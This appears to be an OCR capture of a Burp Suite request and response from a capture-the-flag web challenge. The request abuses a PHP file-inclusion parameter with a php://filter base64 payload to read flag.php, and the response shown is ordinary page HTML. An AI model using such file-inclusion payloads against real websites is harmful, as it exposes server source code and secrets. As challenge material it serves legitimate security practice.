 Request
Pretty Raw Hex
\n
1 GET /challenge.php?page=php://filter/convert.base64-encode/resource=flag.php
2 HTTP/1.1
3 Host: cybersecure-x-web2.chals.io
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://cybersecure-x-web2.chals.io/challenge.php
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
\n
22 font-size:18px;
23 }
24 nava:hover{
25 text-decoration:underline;
26 }
27 .container{
28 margin-top:30px;
29 }
30 </style>
31 </head>
32 <body>
33
34
35 <nav>
36 <a href="challenge.php?page=home.php">
Home
</a>
37 <a href="challenge.php?page=about.php">
About
</a>
38 <a href="challenge.php?page=contact.php">
Contact
</a>
39 </nav>
40
41 <div class="container">
42
</div>
43